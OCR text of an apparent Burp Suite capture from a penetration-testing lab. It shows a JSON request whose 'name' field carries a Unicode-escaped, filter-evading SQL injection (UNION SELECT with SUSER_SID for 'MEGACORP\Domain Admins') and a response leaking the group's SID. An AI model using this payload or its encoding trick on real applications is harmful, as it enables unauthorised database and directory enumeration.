 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.129.247.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 514
9 Origin: http://10.129.247.110
10 Connection: close
11 Referer: http://10.129.247.110/
12
13 {
"name":
"hello\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u0020\u0053\u0045\u004C\u0
045\u0043\u0054\u0020\u0031\u002C\u0073\u0079\u0073\u002E\u0066\u006E\u005F
\u0076\u0061\u0072\u0062\u0069\u006E\u0074\u006F\u0068\u0065\u0078\u0073\u0
074\u0072\u0028\u0053\u0055\u0053\u0045\u0052\u005F\u0053\u0049\u0044\u0028
\u0027\u004D\u0045\u0047\u0041\u0043\u004F\u0052\u0050\u005C\u0044\u006F\u0
06D\u0061\u0069\u006E\u0020\u0041\u0064\u006D\u0069\u006E\u0073\u0027\u0029
\u0029\u002C\u0033\u002C\u0034\u002C\u0036\u002D\u002D"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sun, 05 Jun 2022 18:36:21 GMT
10 Connection: close
11 Content-Length: 115
12
13 [
{
"id":1,
"name":"0x0105000000000005150000001c00d1bcd181f1492bdfc23600020000",
"position":"3",
"email":"4",
"src":"6"
}
]